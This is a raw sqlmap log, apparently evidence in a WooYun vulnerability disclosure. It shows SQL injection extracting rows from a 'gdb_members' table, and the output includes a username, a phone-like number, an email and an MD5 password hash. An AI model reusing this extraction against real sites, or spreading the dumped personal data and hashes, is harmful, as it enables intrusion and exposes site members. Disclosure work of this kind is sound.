 [10:25:42] [INFO] resumed: is_passed
[10:25:42] [INFO] resumed: tinyint(1)
[10:25:42] [INFO] fetching entries for table 'gdb_members' in database 'sznsh'
[10:25:42] [INFO] the SQL query used returns 273 entries
[10:25:42] [WARNING] reflective value(s) found and filtering out
[10:25:42] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:25:42] [INFO] retrieved: ?
[10:25:43] [INFO] retrieved: 15961707787 ?? 159617077
[10:25:43] [INFO] retrieved: yuxiangshui
[10:25:45] [INFO] retrieved:
[10:25:45] [INFO] retrieved:
[10:25:46] [INFO] retrieved: 456456@456456.456456
[10:25:46] [INFO] retrieved: 202
[10:25:46] [INFO] retrieved: 1
[10:25:46] [INFO] retrieved:
[10:25:47] [INFO] retrieved: 202cb962ac59075b964b07152d234b70
[10:25:47] [INFO] retrieved:
[10:25:47] [INFO] retrieved: 1349107200
[10:25:47] [INFO] retrieved: ?
[10:25:48] [INFO] retrieved: 456456 ?? 456456
[10:25:48] [INFO] retrieved: 456456
半:
www.wooyun.org